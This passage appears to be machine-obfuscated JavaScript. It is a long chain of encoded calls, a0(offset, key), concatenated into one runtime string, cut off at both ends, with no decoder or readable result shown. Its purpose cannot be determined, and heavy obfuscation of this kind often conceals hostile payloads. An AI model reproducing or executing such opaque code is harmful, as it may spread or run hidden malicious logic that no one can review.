565,'ssXV')+a0(0xd06,'5Pg0')+a0(0x107e,'C%tA')+a0(0xbbf,'a4j(')+a0(0x1b1,'IiPN')+a0(0xb54,'vh^O')+a0(0x111,'cc2B')+a0(0x5b0,'B26$')+a0(0x14f4,'GR)f')+a0(0x4be,'zIb7')+a0(0x1518,'IiPN')+a0(0x58f,'w(mR')+a0(0x27f,'OQ)n')+a0(0x124c,'a**t')+a0(0x1dd,')KuD')+a0(0xc05,'gH8[')+a0(0xb19,'a**t')+a0(0x10cb,'OQ)n')+a0(0x1469,'TO6(')+a0(0x102b,'kUIX')+a0(0x1362,'4nX^')+a0(0x5c5,')KuD')+a0(0x56f,'Z)Nh')+a0(0x62c,'6v@&')+a0(0x9fc,'%HIU')+a0(0x7fd,'4nX^')+a0(0x509,'%HIU')+a0(0x1298,'bz&M')+a0(0x35c,'bz&M')+a0(0x10b9,'O4eV')+a0(0xfc0,'C%tA')+a0(0x11c5,'kUIX')+a0(0x1e1,'5$KW')+a0(0x147d,'%HIU')+a0(0x11d1,'O]@K')+a0(0xa64,'^904')+a0(0xc7d,'O]j3')+a0(0xa5c,'8Gcv')+a0(0xba3,'6v@&')+a0(0x148e,'O]@K')+a0(0xb8c,'4&U3')+a0(0x1a5,'4&U3')+a0(0x809,'a**t')+a0(0x33b,'DG%!')+a0(0xecd,'5xQL')+a0(0x402,'8Gcv')+a0(0xd27,'S%Rz')+a0(0xab6,'I06x')+a0(0x873,'C%tA')+a0(0xd2c,'qOkH')+a0(0x25c,'dMfm')+a0(0x10f2,'C1Yg')+a0(0x150b,'ig17')+a0(0x501,'dMfm')+a0(0x36f,')KuD')+a0(0x1062,'GR)f')+a0(0x13f5,'CgYD')+a0(0x9b8,'ig17')+a0(0x1463,'uOBQ')+a0(0x1d9,'GR)f')+a0(0xf30,'fEnp')+a0(0x559,'%pQT')+a0(0x11dc,'a**t')+a0(0x1236,'vh^O')+a0(0x14d6,'zD)X')+a0(0xcab,'bz&M')+a0(0x8bf,'Ww^H')+a0(0x1415,'zIb7')+a0(0xaee,'w(mR')+a0(0x5e4,'4&U3')+a0(0x14bd,'O]@K')+a0(0x3e4,'O]j3')+a0(0x135a,'&&H5')+a0(0xa09,'OQ)n')+a0(0x2e8,'Ww^H')+a0(0x5bc,'vh^O')+a0(0x4fc,'^904')+a0(0x882,'qOkH')+a0(0x1151,'zD)X')+a0(0x3a5,'ssXV')+a0(0xd38,'^904')+a0(0x684,'CgYD')+a0(0x9c6,'DG%!')+a0(0xcd8,'DG%!')+a0(0xc49,'GR)f')+a0(0xaf4,'DG%!')+a0(0x1286,'B26$')+a0(0x356,'IiPN')+a0(0xbdb,'ssXV')+a0(0x13c6,'C%tA')+a0(0xe51,'zIb7')+a0(0x12c6,'a4j(')+a0(0xe0f,'Q7N3')+a0(0x14d1,'zD)X')+a0(0xdd6,'qOkH')+a0(0xa6d,'kUIX')+a0(0x119f,'kUIX')+a0(0xf0e,'S%Rz')+a0(0x137d,')KuD')+a0(0xb90,'CgYD')+a0(0x1fe,'2hj4')+a0(0x32f,'vh^O')+a0(0x154e,'CgYD')+a0(0x22c,'w(mR')+a0(0xcbb,'vh^O')+a0(0x14d5,'cc2B')+a0(0x1250,'S%Rz')+a0(0x213,'bz&M')+a0(0xb99,'cEd9')+a0(0xefa,'6v@&')+a0(0x9f7,'5xQL')+a0(0x7c4,'C1Yg')+a0(0x1448,'TO6(')+a0(0xaf9,'GR)f')+a0(0xc79,'ig17')+a0(0x679,')KuD')+a0(0x24f,'uOBQ')+a0(0x6e1,'&&H5')+a0(0x1065,'%HIU')+a0(0x321,'ssXV')+a0(0xe4a,'DG%!')+a0(0x2b2,'Z)Nh')+a0(0x151d,'6v@&')+a0(0x14a0,'ig17')+a0(0x5f8,'B26$')+a0(0x11e6,'fQhK')+a0(0x9a7,'O]j3')+a0(0x1006,'5$KW')+a0(0x9aa,'cc2B')+a0(0xac3,'fQhK')+a0(0x143b,'%pQT')+a0(0x889,'8Gcv')+a0(0xc54,'TO6(')+a0(0xfac,'5Pg0')+a0(0xa06,'C1Yg')+a0(0x10aa,'ig17')+a0(0xc8d,'qOkH')+a0(0xf35,'kUIX')+a0(0x15a,'zD)X')+a0(0x115a,'kUIX')+a0(0x10ef,'cEd9')+a0(0x1db,'Ww^H')+a0(0x1549,'cEd9')+a0(0xe9a,'uOBQ')+a0(0x3b5,'%pQT')+a0(0xbd4,'C%tA')+a0(0x135e,'I06x')+a0(0x720,'fQhK')+a0(0x6bb,'5$KW')+a0(0x3f6,'Ww^H')+a0(0x191,'IiPN')+a0(0xf41,'2hj4')+a0(0xed3,'4nX^')+a0(0xc42,'fQhK')+a0(0x530,'^904')+a0(0xbd2,'5$KW')+a0(0x118b,'Ww^H')+a0(0x84d,'fEnp')+a0(0x151a,'5$KW')+a0(0xde2,'fEnp')+a0(0x106e,'Ww^H')+a0(0x75f,'CgYD')+a0(0x3e2,'5Pg0')+a0(0x902,'bz&M')+a0(0x7a0,'DG%!')+a0(0x60e,'GR)f')+a0(0x1041,'5xQL')+a0(0xf32,'i0cS')+a0(0xa66,'bz&M')+a0(0x6de,'ig17')+a0(0xa3a,'DG%!')+a0(0xfb6,'TO6(')+a0(0xc92,'GR)f')+a0(0x1bd,')KuD')+a0(0x1332,'&&H5')+a0(0xbf2,'C%tA'))+(a0(0x50c,'&&H5')+a0(0xcb4,'C%tA')+a0(0x71f,'C%tA')+a0(0x795,'^904')+a0(0xb58,'dMfm')+a0(0x7bb,'IiPN')+a0(0xcf0,'GR)f')+a0(0xb82,'zD)X')+a0(0x31a,'C1Yg')+a0(0x20e,'4nX^')+a0(0x13b9,'B26$')+a0(0xf5a,'O4eV')+a0(0x1064,'4&U3')+a0(0x534,'i0cS')+a0(0x9ef,')KuD')+a0(0xa20,'cc2B')+a0(0x56b,'fQhK')+a0(0x2da,')KuD')+a0(0x4d3,'4&U3')+a0(0x1084,'a4j(')+a0(0x66c,'TO6(')+a0(0x111c,'^904')+a0(0x143f,'B26$')+a0(0x1564,'dMfm')+a0(0x611,'a4j(')+a0(0xa7d,'ssXV')+a0(0x630,'5Pg0')+a0(0xe88,'a**t')+a0(0x119c,'i0cS')+a0(0x1218,'6v@&')+a0(0x1385,'C1Yg')+a0(0x739,'a4j(')+a0(0x149d,'4&U3')+a0(0x133f,'I06x')+a0(0x81f,'ssXV')+a0(0xe01,'TO6(')+a0(0x3fc,'ssXV')+a0(0x596,'IiPN')+a0(0x2ad,'fEnp')+a0(0x5b2,'gH8[')+a0(0x1560,'5$KW')+a0(0xec1,'&&H5')+a0(0xf5f,'^904')+a0(0x318,'^904')+a0(0x1367,'cEd9')+a0(0x1596,'vh^O')+a0(0x717,'ig17')+a0(0x1282,'fQhK')+a0(0x14b8,'%HIU')+a0(0xab5,'a4j(')+a0(0xf44,'GR)f')+a0(0x904,'dMfm')+a0(0x701,'Q7N3')+a0(0xecb,'GR)f')+a0(0xaf6,'cc2B')+a0(0x13bc,'OQ)n')+a0(0xd75,'DG%!')+a0(0xacd,'Q7N3')+a0(0x108a,'4&U3')+a0(0x57a,'bz&M')+a0(0x5fc,'4nX^')+a0(0x646,'GR)f')+a0(0x33d,'Ww^H')+a0(0x7e7,'i0cS')+a0(0xbe0,'qOkH')+a0(0x92f,'2hj4')+a0(0xe63,'ssXV')+a0(0x9ce,'fQhK')+a0(0xa4b,'5Pg0')+a0(0x398,'zIb7')+a0(0x11ed,'5$KW')+a0(0xd23,'EV4#')+a0(0x100c,'a4j(')+a0(0xac0,'6v@&')+a0(0x77f,'zIb7')+a0(0x5f7,'gH8[')+a0(0x8f1,'a4j(')+a0(0x4ab,'4&U3')+a0(0x90c,'OQ)n')+a0(0x1c3,'6v@&')+a0(0xd69,'w(mR')+a0(0x610,'OQ)n')+a0(0x13d2,'gH8[')+a0(0x1e6,'5Pg0')+a0(0x325,'S%Rz')+a0(0x4ea,'GR)f')+a0(0xe13,'%pQT')+a0(0x819,'CgYD')+a0(0x42f,'kUIX')+a0(0x1281,'ig17')+a0(0x830,'B26$')+a0(0x1027,'4&U3')+a0(0x121,'DG%!')+a0(0x657,'gH8[')+a0(0x917,'Ww^H')+a0(0x1163,'5Pg0')+a0(0xd9b,'CgYD')+a0(0x687,'zD)X')+a0(0x70b,'O]@K')+a0(0x12e5,'DG%!')+a0(0x489,'C%tA')+a0(0xb3f,'DG%!')+a0(0x9bb,'4nX^')+a0(0xc3c,'CgYD')+a0(0x39e,'GR)f')+a0(0x6d0,'TO6(')+a0(0x126f,'fEnp')+a0(0xdc7,'a**t')+a0(0x728,'B26$')+a0(0x1305,'ig17')+a0(0xb7f,'I06x')+a0(0x1296,'bz&M')+a0(0x18d,'I06x')+a0(0xb92,'I06x')+a0(0x1104,'a4j(')+a0(0xd84,'O]@K')+a0(0x49c,'2hj4')+a0(0x253,'O]j3')+a0(0x17a,'kUIX')+a0(0xa36,'Ww^H')+a0(0x506,'zD)X')+a0(0x29d,'S%Rz')+a0(0x1457,'EV4#')+a0(0x108f,'zD)X')+a0(0x892,'a**t')+a0(0xe98,'Ww^H')+a0(0x8f2,'a**t')+a0(0xb37,'ig17')+a0(0x440,'C1Yg')+a0(0xe5b,'C1Yg')+a0(0x292,'fQhK')+a0(0x3c0,'bz&M')+a0(0x276,'zIb7')+a0(0x1185,'4nX^')+a0(0xd1a,'uOBQ')+a0(0x2e4,'ssXV')+a0(0xa07,'8Gcv')+a0(0x1587,'O]@K')+a0(0x2c3,'O]@K')+a0(0x7cb,'DG%!')+a0(0xbd7,'gH8[')+a0(0xaad,'O4eV')+a0(0x769,')KuD')+a0(0x183,'C%tA')+a0(0x65d,'5xQL')+a0(0xe45,'kUIX')+a0(0x134d,'O]@K')+a0(0xb27,'uOBQ')+a0(0x933,'qOkH')+a0(0xf7c,'GR)f')+a0(0xde4,'ig17')+a0(0xbba,'Q7N3')+a0(0x26f,'&&H5')+a0(0x74d,'qOkH')+a0(0x265,'O4eV')+a0(0x129a,'OQ)n')+a0(0xd70,'OQ)n')+a0(0x114a,'6v@&')+a0(0x8c5,'O4eV')+a0(0x16f,'C1Yg')+a0(0x116f,'5$KW')+a0(0xe7d,'4nX^')+a0(0x1f3,'B26$')+a0(0x156f,'B26$')+a0(0x1238,'a4j(')+a0(0x13f3,'cEd9')+a0(0x1147,'CgYD')+a0(0xee0,'TO6(')+a0(0xce6,'gH8[')+a0(0x148c,'6v@&')+a0(0x142a,'S%Rz')+a0(0x40b,'ssXV')+a0(0x1143,'ig17')+a0(0x668,'5Pg0')+a0(0x124,'ssXV')+a0(0x48e,'O]@K')+a0(0x158e,'^904')+a0(0x3cb,'C1Yg')+a0(0x537,'6v@&')+a0(0x676,'GR)f')+a0(0x3a3,'^904')+a0(0x1bc,'IiPN')+a0(0x1d4,'5$KW')+a0(0xa7a,'GR)f')+a0(0x13ec,'DG%!')+a0(0x1057,'2hj4')+a0(0x759,'5xQL')+a0(0x738,'O]@K')+a0(0xb0d,'^904')+a0(0x1576,'uOBQ')+a0(0x359,'gH8[')+a0(0x29f,'ig17')+a0(0x9c2,')KuD')+a0(0x12bc,'dMfm')+a0(0x90b,'C1Yg')+a0(0xd92,'6v@&')+a0(0x486,'cc2B')+a0(0xd97,'fEnp')+a0(0x140c,'5Pg0')+a0(0xaf1,'fQhK'))+(a0(0xd68,'6v@&')+a0(0xef1,'a**t')+a0(0x12a7,'Ww^H')+a0(0x50f,'ssXV')+a0(0x1328,'ssXV')+a0(0xd18,'fQhK')+a0(0xddc,'zIb7')+a0(0x855,'5xQL')+a0(0x6ce,'5$KW')+a0(0x643,'dMfm')+a0(0x107b,'DG%!')+a0(0xa41,'B26$')+a0(0x1018,'CgYD')+a0(0x9df,'%HIU')+a0(0xdf4,'cEd9')+a0(0x32c,'Ww^H')+a0(0x111d,'dMfm')+a0(0x10a8,'zIb7')+a0(0x1130,'bz&M')+a0(0x1597,'5Pg0')+a0(0xb09,'DG%!')+a0(0x71e,'%HIU')+a0(0x117f,'GR)f')+a0(0x1429,'IiPN')+a0(0xefd,'i0cS')+a0(0xc81,'&&H5')+a0(0x31b,'cc2B')+a0(0x9ae,'bz&M')+a0(0xdb5,'&&H5')+a0(0x713,'5xQL')+a0(0x1437,'CgYD')+a0(0x467,'4&U3')+a0(0x145c,'fEnp')+a0(0x33c,'CgYD')+a0(0x97b,'vh^O')+a0(0xeb1,'&&H5')+a0(0x14d9,'TO6(')+a0(0xf4b,'O]j3')+a0(0x7dd,'zD)X')+a0(0xa44,'GR)f')+a0(0xd66,'Ww^H')+a0(0x128e,'I06x')+a0(0xf62,'zD)X')+a0(0x1219,'gH8[')+a0(0x9bc,'qOkH')+a0(0x3f9,'S%Rz')+a0(0xd8d,'fEnp')+a0(0xda4,'OQ)n')+a0(0xc9c,'O]j3')+a0(0xdab,'2hj4')+a0(0x100e,'ig17')+a0(0xb40,'S%Rz')+a0(0x789,'%pQT')+a0(0xb86,'a4j(')+a0(0xe29,'OQ)n')+a0(0xf85,'a4j(')+a0(0x347,'5xQL')+a0(0xdb8,'uOBQ')+a0(0x14e7,'w(mR')+a0(0x1030,'i0cS')+a0(0x77c,'5xQL')+a0(0xc1c,'4&U3')+a0(0x950,'bz&M')+a0(0x1306,'4nX^')+a0(0x12d5,'%pQT')+a0(0x7e1,'gH8[')+a0(0xebb,'^904')+a0(0x1531,'C1Yg')+a0(0x13b1,'i0cS')+a0(0x114d,'gH8[')+a0(0xd47,'&&H5')+a0(0x1e7,'a**t')+a0(0xb11,'5$KW')+a0(0xd8f,'5$KW')+a0(0x1037,'w(mR')+a0(0xbd0,'cc2B')+a0(0x92e,'zIb7')+a0(0x188,'%HIU')+a0(0xfe7,'%pQT')+a0(0x38b,'Q7N3')+a0(0x11ac,'CgYD')+a0(0x18a,'i0cS')+a0(0x981,'i0cS')+a0(0x1233,'vh^O')+a0(0xf60,'I06x')+a0(0x373,'4nX^')+a0(0xec7,'4nX^')+a0(0xc38,'kUIX')+a0(0xfc3,'gH8[')+a0(0x1257,'GR)f')+a0(0xcc7,'dMfm')+a0(0x457,'vh^O')+a0(0xfe6,'4&U3')+a0(0x403,'Ww^H')+a0(0x73c,'cEd9')+a0(0x7e0,'gH8[')+a0(0x5e5,'CgYD')+a0(0x1155,'cEd9')+a0(0x1472,'IiPN')+a0(0x173,'qOkH')+a0(0xac5,'bz&M')+a0(0xe5d,'vh^O')+a0(0x61b,'Q7N3')+a0(0x123b,'bz&M')+a0(0x474,'4nX^')+a0(0x149a,'5xQL')+a0(0x59d,'5xQL')+a0(0x13aa,'i0cS')+a0(0x146a,'ig17')+a0(0xdb4,'cc2B')+a0(0x1c2,'2hj4')+a0(0x75b,'CgYD')+a0(0x11e9,'OQ)n')+a0(0xc03,'Q7N3')+a0(0x4f0,'8Gcv')+a0(0x112c,'OQ)n')+a0(0xa5f,'uOBQ')+a0(0x112,'zD)X')+a0(0xe3c,'gH8[')+a0(0x606,'Ww^H')+a0(0xbfa,'ig17')+a0(0x12ba,'CgYD')+a0(0xcc1,'DG%!')+a0(0xcef,'DG%!')+a0(0x512,'&&H5')+a0(0x8df,'OQ)n')+a0(0xd19,'i0cS')+a0(0x289,'5$KW')+a0(0x1266,'C1Yg')+a0(0xa7c,'O]@K')+a0(0xa86,'zD)X')+a0(0x3a4,'8Gcv')+a0(0x14b7,'IiPN')+a0(0x613,'5$KW')+a0(0x1262,'&&H5')+a0(0x10a3,'O]@K')+a0(0xa98,'EV4#')+a0(0x7f2,'OQ)n')+a0(0x156,'&&H5')+a0(0x1553,'&&H5')+a0(0xd5f,'S%Rz')+a0(0xbed,'w(mR')+a0(0x25e,'6v@&')+a0(0xc7b,'O4eV')+a0(0xac7,'DG%!')+a0(0xab9,'GR)f')+a0(0xea1,'GR)f')+a0(0x14de,'Z)Nh')+a0(0xf36,'5$KW')+a0(0x1351,'cc2B')+a0(0xff7,'6v@&')+a0(0x136b,'ssXV')+a0(0x5df,'C1Yg')+a0(0x9e3,'6v@&')+a0(0x61e,'TO6(')+a0(0x14ae,'EV4#')+a0(0x131e,'CgYD')+a0(0x336,'C1Yg')+a0(0x145e,'5Pg0')+a0(0x1a4,'Q7N3')+a0(0x426,'4nX^')+a0(0x230,'ssXV')+a0(0x149c,'a4j(')+a0(0x80c,'^904')+a0(0x35b,'vh^O')+a0(0xe35,'Ww^H')+a0(0x542,'TO6(')+a0(0x67c,'5xQL')+a0(0x126,'8Gcv')+a0(0x6cb,'6v@&')+a0(0x94a,'i0cS')+a0(0x117e,'5$KW')+a0(0xdd1,'^904')+a0(0xd48,'CgYD')+a0(0xd57,'ssXV')+a0(0x5f4,'O4eV')+a0(0xf52,'Ww^H')+a0(0x3dc,'8Gcv')+a0(0x66d,'5$KW')+a0(0x7cf,'B26$')+a0(0x993,'2hj4')+a0(0xf25,'DG%!')+a0(0x421,'2hj4')+a0(0x14e4,'OQ)n')+a0(0x72f,'fQhK')+a0(0x90d,'kUIX')+a0(0xd08,'Z)Nh')+a0(0xf29,'TO6(')+a0(0x7ff,'Ww^H')+a0(0x1284,'C1Yg')+a0(0xd72,'&&H5')+a0(0x417,'C%tA')+a0(0x377,'vh^O')+a0(0xb1f,'8Gcv')+a0(0xac9,'B26$')+a0(0xd00,'C%tA')+a0(0xa6f,'CgYD')+a0(0x67e,'Q7N3')+a0(0xd4a,'5Pg0')+a0(0xb48,'gH8['))+(a0(0x5a1,'OQ)n')+a0(0xc1b,'zIb7')+a0(0x12e3,'2hj4')+a0(0x5dc,'4&U3')+a0(0x30b,'Q7N3')+a0(0x98f,'vh^O')+a0(0x1181,'4&U3')+a0(0x112d,'vh^O')+a0(0xa95,'zD)X')+a0(0x232,'i0cS')+a0(0xf2f,'S%Rz')+a0(0x13c9,'%pQT')+a0(0x62e,'6v@&')+a0(0x1067,'IiPN')+a0(0x34f,'DG%!')+a0(0x142f,'%pQT')+a0(0x718,'C1Yg')+a0(0x145b,'zIb7')+a0(0xa0e,')KuD')+a0(0x886,'ssXV')+a0(0xeb5,'4nX^')+a0(0x122c,'a**t')+a0(0x893,'a4j(')+a0(0x10a4,'qOkH')+a0(0x533,'ssXV')+a0(0x11bf,'O]j3')+a0(0x5b8,'^904')+a0(0xf7a,'CgYD')+a0(0xe36,'IiPN')+a0(0xc52,'cc2B')+a0(0xfe4,'4&U3')+a0(0x433,'O]@K')+a0(0x1478,'gH8[')+a0(0x76a,'ig17')+a0(0xe12,'qOkH')+a0(0x12f,'5xQL')+a0(0x11c2,'kUIX')+a0(0x143e,'IiPN')+a0(0xad1,'%HIU')+a0(0x1404,'^904')+a0(0x1381,'w(mR')+a0(0xb9f,'ig17')+a0(0x927,'IiPN')+a0(0x775,'&&H5')+a0(0xad8,'dMfm')+a0(0x848,'4&U3')+a0(0xf09,'C1Yg')+a0(0x68f,'IiPN')+a0(0x834,'kUIX')+a0(0x971,'5Pg0')+a0(0xb6b,'%HIU')+a0(0xa79,'vh^O')+a0(0x105c,'4nX^')+a0(0x3ee,'OQ)n')+a0(0xd0a,'fEnp')+a0(0xe05,'a**t')+a0(0xfcb,'i0cS')+a0(0x10c3,'Z)Nh')+a0(0x1393,'OQ)n')+a0(0x1311,'%pQT')+a0(0x1315,'5$KW')+a0(0x121c,'dMfm')+a0(0xe62,'ssXV')+a0(0x3f7,'5$KW')+a0(0xa89,'5$KW')+a0(0x2d6,'S%Rz')+a0(0x6f0,'dMfm')+a0(0x3be,'^904')+a0(0xcba,'5$KW')+a0(0x98a,'ssXV')+a0(0x10ea,'5xQL')+a0(0xa61,'uOBQ')+a0(0x269,'w(mR')+a0(0x122,'C1Yg')+a0(0xafc,'&&H5')+a0(0x120c,'5xQL')+a0(0x91b,'I06x')+a0(0x711,'&&H5')+a0(0x1145,'%pQT')+a0(0x14ec,'Ww^H')+a0(0x788,'C%tA')+a0(0xb84,'O4eV')+a0(0x1048,'C%tA')+a0(0x223,'fQhK')+a0(0x13b4,'vh^O')+a0(0x3ba,'fQhK')+a0(0x1595,'gH8[')+a0(0xfd6,'OQ)n')+a0(0xd96,'2hj4')+a0(0x8ce,'6v@&')+a0(0x125d,'CgYD')+a0(0xec8,'^904')+a0(0x32d,'a4j(')+a0(0x170,'O]j3')+a0(0x10d4,'fQhK')+a0(0xcd3,'C%tA')+a0(0x4b6,'cc2B')+a0(0x1bb,'IiPN')+a0(0x918,'I06x')+a0(0x211,'5Pg0')+a0(0x8c9,'vh^O')+a0(0x3a2,'O]@K')+a0(0xce5,'O]@K')+a0(0x349,'TO6(')+a0(0x1240,'2hj4')+a0(0x10ec,'5Pg0')+a0(0x3c2,'a**t')+a0(0x1405,'bz&M')+a0(0x6f9,'6v@&')+a0(0xeb2,'C%tA')+a0(0x3d0,'5xQL')+a0(0x8bb,'6v@&')+a0(0x444,'S%Rz')+a0(0x12c2,'fEnp')+a0(0x1279,'vh^O')+a0(0x98c,'^904')+a0(0x13ac,'IiPN')+a0(0x2c2,'cEd9')+a0(0x71d,'bz&M')+a0(0x96d,'^904')+a0(0x1015,'IiPN')+a0(0xa9e,'8Gcv')+a0(0xd35,'%HIU')+a0(0x9b5,'C1Yg')+a0(0x1013,'dMfm')+a0(0x1ba,'fQhK')+a0(0x2a3,'S%Rz')+a0(0xac8,'DG%!')+a0(0xa73,'w(mR')+a0(0xafe,'vh^O')+a0(0x16c,'zD)X')+a0(0x2b5,'Ww^H')+a0(0x13f2,'Z)Nh')+a0(0xa8f,'fEnp')+a0(0x333,'%pQT')+a0(0xcbe,'kUIX')+a0(0x1014,'S%Rz')+a0(0xde1,'w(mR')+a0(0x1379,'5$KW')+a0(0x13dd,'DG%!')+a0(0x1230,'%HIU')+a0(0xf8d,'S%Rz')+a0(0x63e,'kUIX')+a0(0x4ed,'O]@K')+a0(0xa52,'kUIX')+a0(0x104f,'&&H5')+a0(0x30c,'zD)X')+a0(0x26e,'dMfm')+a0(0x5d9,'IiPN')+a0(0x538,'GR)f')+a0(0xe3e,'4&U3')+a0(0xfd8,'EV4#')+a0(0xf24,'Z)Nh')+a0(0x5db,'kUIX')+a0(0x1363,'^904')+a0(0x51c,'C1Yg')+a0(0x239,'IiPN')+a0(0x37e,'5$KW')+a0(0xd6d,'5$KW')+a0(0xed5,'O]j3')+a0(0xeff,'EV4#')+a0(0xdcf,'B26$')+a0(0x393,'I06x')+a0(0xec4,'8Gcv')+a0(0x9a1,'w(mR')+a0(0x119b,'fQhK')+a0(0x4f4,'dMfm')+a0(0x1245,'5xQL')+a0(0x8fc,'ig17')+a0(0xd39,'S%Rz')+a0(0x1585,'fEnp')+a0(0x8fb,'EV4#')+a0(0x4fe,'O4eV')+a0(0xedb,'5$KW')+a0(0x1247,'5$KW')+a0(0x969,'O]j3')+a0(0x89b,'GR)f')+a0(0x6d6,'cEd9')+a0(0xea6,'C%tA')+a0(0x453,'gH8[')+a0(0x6ef,'i0cS')+a0(0x91a,'4&U3')+a0(0xb2c,'ssXV')+a0(0x13a3,'EV4#')+a0(0xdef,'O]@K')+a0(0x39c,'I06x')+a0(0x586,'4&U3')+a0(0x9a5,'vh^O')+a0(0x951,')KuD')+a0(0x136f,'C%tA')+a0(0xddb,'gH8[')+a0(0x5ec,'%HIU')+a0(0x1217,'a**t')+a0(0x836,'cEd9')+a0(0x897,'bz&M')+a0(0x1292,'Ww^H')+a0(0x1042,'zD)X')+a0(0xd3c,'S%Rz')+a0(0x14ed,'^904')+a0(0xb6c,'zD)X'))+(a0(0x600,'a**t')+a0(0x101f,'zD)X')+a0(0x1497,'fQhK')+a0(0x4d1,'Z)Nh')+a0(0xa42,'Q7N3')+a0(0xb0e,'zD)X')+a0(0x1525,'vh^O')+a0(0x76d,'a4j(')+a0(0x2e9,'Ww^H')+a0(0x5a4,'S%Rz')+a0(0x229,'qOkH')+a0(0xd32,'B26$')+a0(0x11d2,'cc2B')+a0(0x117a,'uOBQ')+a0(0xdbe,'OQ)n')+a0(0xe9f,'^904')+a0(0x47c,'O]@K')+a0(0x11a6,'fQhK')+a0(0xfcf,'Q7N3')+a0(0xce3,'5$KW')+a0(0xdc6,'bz&M')+a0(0x164,'C1Yg')+a0(0x6b5,'DG%!')+a0(0xc07,'vh^O')+a0(0x43a,'B26$')+a0(0x13ee,'O]j3')+a0(0x47d,'^904')+a0(0x115e,'GR)f')+a0(0x11b2,'B26$')+a0(0x5e7,'B26$')+a0(0xb9b,'^904')+a0(0x7ca,'6v@&')+a0(0x242,'gH8[')+a0(0x569,'%pQT')+a0(0x129c,'kUIX')+a0(0x89c,'Z)Nh')+a0(0xde6,'dMfm')+a0(0x25d,'5Pg0')+a0(0x6ab,'O]j3')+a0(0x435,'ssXV')+a0(0x493,'zIb7')+a0(0x139c,')KuD')+a0(0x1388,'OQ)n')+a0(0x23a,'ssXV')+a0(0x710,'CgYD')+a0(0x605,'gH8[')+a0(0x82f,'O4eV')+a0(0x12aa,'%HIU')+a0(0xb17,'cEd9')+a0(0x1398,'zD)X')+a0(0x1005,'C%tA')+a0(0xde0,'Ww^H')+a0(0x30f,'kUIX')+a0(0x1d3,'vh^O')+a0(0xb13,'TO6(')+a0(0x2c0,'B26$')+a0(0xe56,'fEnp')+a0(0x27b,'2hj4')+a0(0x1327,'fQhK')+a0(0xfb7,'Z)Nh')+a0(0x33f,'OQ)n')+a0(0xee8,'&&H5')+a0(0xd93,'2hj4')+a0(0x11b3,'O4eV')+a0(0x2df,'%pQT')+a0(0x1182,'ig17')+a0(0x114,'fEnp')+a0(0x3b7,'8Gcv')+a0(0x14c2,'C1Yg')+a0(0x1038,'fQhK')+a0(0x12d7,'S%Rz')+a0(0xaef,'IiPN')+a0(0x1214,'4&U3')+a0(0xa40,'DG%!')+a0(0x799,'IiPN')+a0(0xfd5,'5Pg0')+a0(0x13c4,'qOkH')+a0(0x97c,'qOkH')+a0(0x674,'zIb7')+a0(0x78e,'zIb7')+a0(0x222,'GR)f')+a0(0x30e,'uOBQ')+a0(0x1318,'%HIU')+a0(0x1455,'i0cS')+a0(0x1447,'bz&M')+a0(0x1540,'a4j(')+a0(0x11fd,'EV4#')+a0(0xf58,'Q7N3')+a0(0x12dd,'zIb7')+a0(0x712,'O]j3')+a0(0x4e2,'uOBQ')+a0(0x68a,'zIb7')+a0(0xad2,'4&U3')+a0(0xfd7,'%pQT')+a0(0x362,'Ww^H')+a0(0x867,'i0cS')+a0(0x3f5,'Q7N3')+a0(0x2fc,'O]@K')+a0(0x49f,'ig17')+a0(0x526,'DG%!')+a0(0xa27,'a**t')+a0(0xfe0,'w(mR')+a0(0x14f,'Z)Nh')+a0(0x12a8,'^904')+a0(0x1372,'dMfm')+a0(0xa12,'GR)f')+a0(0x756,'fQhK')+a0(0x5fb,'IiPN')+a0(0x14d4,'qOkH')+a0(0xbe9,'dMfm')+a0(0xc95,'5Pg0')+a0(0x887,'a4j(')+a0(0x1382,'kUIX')+a0(0xdde,'4&U3')+a0(0x12b1,'i0cS')+a0(0xd80,'Z)Nh')+a0(0xd3d,'ig17')+a0(0xcdd,'EV4#')+a0(0x41b,'S%Rz')+a0(0x6fb,'Q7N3')+a0(0x988,'dMfm')+a0(0x58a,'zD)X')+a0(0x9f5,'uOBQ')+a0(0x101c,'2hj4')+a0(0x1555,'6v@&')+a0(0xada,'a4j(')+a0(0x1169,'bz&M')+a0(0x959,'kUIX')+a0(0x150e,'EV4#')+a0(0x46a,'fEnp')+a0(0x9e1,'a4j(')+a0(0x217,'C1Yg')+a0(0x633,'4&U3')+a0(0x1035,'I06x')+a0(0xddf,'dMfm')+a0(0x1a8,'fQhK')+a0(0xca6,'cEd9')+a0(0x1586,'i0cS')+a0(0x858,'CgYD')+a0(0xdc9,'5$KW')+a0(0x8ad,'ssXV')+a0(0xbe1,'dMfm')+a0(0x7c0,'fQhK')+a0(0xe67,'GR)f')+a0(0x1f7,'Z)Nh')+a0(0x8fd,'CgYD')+a0(0xcb7,'OQ)n')+a0(0xe8b,'i0cS')+a0(0x2e1,'fEnp')+a0(0x95e,'5$KW')+a0(0x11cf,'B26$')+a0(0x39d,'a**t')+a0(0x2c8,'cEd9')+a0(0x14f7,'4&U3')+a0(0x10d,'^904')+a0(0x9e4,'vh^O')+a0(0x1466,'cc2B')+a0(0x4f8,'gH8[')+a0(0x119e,'cEd9')+a0(0x14c5,'B26$')+a0(0x691,'5$KW')+a0(0x14a2,'%HIU')+a0(0xa80,'uOBQ')+a0(0x3d2,'qOkH')+a0(0x14e2,'8Gcv')+a0(0xa25,'%HIU')+a0(0x121a,'%pQT')+a0(0x1199,'%HIU')+a0(0x4c6,'cc2B')+a0(0x382,'8Gcv')+a0(0x60b,'qOkH')+a0(0x961,')KuD')+a0(0xbb3,'fEnp')+a0(0xb88,'IiPN')+a0(0x1333,'4nX^')+a0(0x13f7,'kUIX')+a0(0xdc3,'8Gcv')+a0(0xbb9,'dMfm')+a0(0x442,'TO6(')+a0(0x4de,'a**t')+a0(0x10b4,'OQ)n')+a0(0x7ec,'kUIX')+a0(0x11f,'zIb7')+a0(0x4f5,'fEnp')+a0(0xcf1,'Q7N3')+a0(0xc6e,'ig17')+a0(0x9fb,'5Pg0')+a0(0x277,'^904')+a0(0x10a2,'C%tA')+a0(0x11f7,'cc2B')+a0(0x1350,'C1Yg')+a0(0xd13,'OQ)n')+a0(0x11c,'O4eV')+a0(0xaaa,'4&U3')+a0(0x835,'ig17')+a0(0xe9d,'CgYD')+a0(0xa47,'bz&M')+a0(0x328,'qOkH')+a0(0x310,'I06x')+a0(0x7f0,'4nX^'))+(a0(0x399,'S%Rz')+a0(0x13d0,'IiPN')+a0(0x709,'6v@&')+a0(0x1022,'O4eV')+a0(0x1486,'ssXV')+a0(0x68e,'5Pg0')+a0(0x448,'B26$')+a0(0x94f,'fQhK')+a0(0x26